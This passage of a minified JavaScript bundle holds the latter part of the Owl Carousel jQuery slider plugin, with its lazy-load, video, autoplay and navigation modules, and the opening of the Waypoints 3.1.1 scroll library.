this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document); 

/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var 